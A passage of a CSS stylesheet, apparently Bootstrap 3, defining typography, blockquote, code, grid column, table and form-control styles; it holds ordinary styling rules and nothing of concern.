	line-height: 1.42857143
}

dt {
	font-weight: 700
}

dd {
	margin-left: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[data-original-title],
abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
	margin-bottom: 0
}

blockquote .small,
blockquote footer,
blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote .small:before,
blockquote footer:before,
blockquote small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}

.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
	content: ''
}

.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
	content: '\00A0 \2014'
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700;
	-webkit-box-shadow: none;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {

	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-pull-12 {
		right: 100%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-push-12 {
		left: 100%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-offset-12 {
		margin-left: 100%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {

	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-pull-12 {
		right: 100%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-push-12 {
		left: 100%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-offset-12 {
		margin-left: 100%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {

	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-pull-12 {
		right: 100%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-push-12 {
		left: 100%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-offset-12 {
		margin-left: 100%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777;
	text-align: left
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover {
	background-color: #f5f5f5
}

table col[class*=col-] {
	position: static;
	display: table-column;
	float: none
}

table td[class*=col-],
table th[class*=col-] {
	position: static;
	display: table-cell;
	float: none
}

.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
	background-color: #f5f5f5
}

.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
	background-color: #e8e8e8
}

.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
	background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
	background-color: #d0e9c6
}

.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
	background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
	background-color: #c4e3f3
}

.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
	background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
	background-color: #faf2cc
}

.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
	background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
	background-color: #ebcccc
}

.table-responsive {
	min-height: .01%;
	overflow-x: auto
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>td,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>thead>tr>th {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>thead>tr>th:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>thead>tr>th:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th {
		border-bottom: 0
	}
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type=checkbox],
input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}

input[type=file] {
	display: block
}

input[type=range] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type=file]:focus,
input[type=checkbox]:focus,
input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}

.form-control[disabled],
fieldset[disabled] .form-control {
	cursor: not-allowed
}

textarea.form-control {
	height: auto
}

input[type=search] {
	-webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio:0) {

	input[type=date].form-control,
	input[type=time].form-control,
	input[type=datetime-local].form-control,
	input[type=month].form-control {
		line-height: 34px
	}

	.input-group-sm input[type=date],
	.input-group-sm input[type=time],
	.input-group-sm input[type=datetime-local],
	.input-group-sm input[type=month],
	input[type=date].input-sm,
	input[type=time].input-sm,
	input[type=datetime-local].input-sm,
	input[type=month].input-sm {
		line-height: 30px
	}

	.input-group-lg input[type=date],
	.input-group-lg input[type=time],
	.input-group-lg input[type=datetime-local],
	.input-group-lg input[type=month],
	input[type=date].input-lg,
	input[type=time].input-lg,
	input[type=datetime-local].input-lg,
	input[type=month].input-lg {
		line-height: 46px
	}
}

.form-group {
	margin-bottom: 15px
}

.checkbox,
.radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}

.checkbox label,
.radio label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
	position: absolute;
	margin-top: 4px\9;
	margin-left: -20px
}

.checkbox+.checkbox,
.radio+.radio {
	margin-top: -5px
}

.checkbox-inline,
.radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}

.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}

fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
	cursor: not-allowed
}

.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
	cursor: not-allowed
}

.checkbox.disabled label,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio label {
	cursor: not-allowed
}

.form-control-static {
	min-height: 34px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}

.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

select[multiple].input-sm,
textarea.input-sm {
	height: auto
}

.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.form-group-sm select.form-control {
	height: 30px;
	line-height: 30px
}

.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
	height: auto
}

.form-group-sm .form-control-static {
	height: 30px;
	min-height: 32px;
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.5
}

.input-lg {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

select[multiple].input-lg,
textarea.input-lg {
	height: auto
}

.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}

.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
	height: auto
}

.form-group-lg .form-control-static {
	height: 46px;
	min-height: 38px;
	padding: 11px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none
}

.form-group-lg .form-control+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.form-group-sm .form-control+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
